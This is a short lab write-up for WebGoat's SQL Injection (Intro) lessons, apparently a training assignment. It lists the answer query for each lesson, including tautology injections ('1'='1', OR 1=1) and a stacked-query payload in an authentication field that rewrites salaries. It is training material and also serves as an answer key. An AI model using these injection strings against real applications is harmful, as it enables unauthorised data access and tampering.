**Use WebGoat to Test Web Applications**

**Description**

Use WebGoat to test web applications for any vulnerabilities and perform SQL Injection attack

**Problem Statement:**In your new role as a cybersecurity specialist, you will be required to test the company’s website for any vulnerabilities and to prevent the organization from any injection attack.

For this purpose, you are required to test web application for SQL injection using WebGoat.

**Tools Required:** WebGoat VM

**Expected Deliverables:**

* Run the WebGoat web app from your WebGoat VM
* Login/Register on the WebGoat web app
* Open (A1) Injection -> SQL Injection (Intro) and complete lessons 1 to 13

**Procedure:**

Login on the WebGoat web app





Opening (A1) Injection -> SQL Injection (Intro)



**Lesson 2:**

SQL Query: SELECT department FROM employees WHERE first_name = 'Bob';



**Lesson 3:**

SQL Query: UPDATE employees SET department = 'Sales' WHERE department = 'Development';



**Lesson 4:**

SQL Query: ALTER TABLE employees ADD phone varchar(20);



**Lesson 5:**

SQL Query: GRANT all ON grant_rights TO unauthorized_user



**Lesson 6:**



**Lesson 9:**

SQL Query: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'



**Lesson 10:**

SQL Query: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 OR 1=1



**Lesson 11:**



**Lesson 12:**

Employee Name: A

Authentication TAN: '; UPDATE employees SET salary=99999 WHERE first_name='John

